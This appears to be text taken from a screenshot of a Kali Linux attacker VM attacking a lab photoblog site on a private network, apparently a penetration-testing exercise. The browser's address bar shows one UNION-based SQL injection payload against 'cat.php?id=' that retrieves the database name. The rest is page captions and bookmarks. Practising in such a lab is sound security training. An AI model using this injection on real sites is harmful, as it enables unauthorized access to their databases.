 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 union select 1,database(),3,4
Search
Most Visited scanning example 163邮箱
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog
photoblog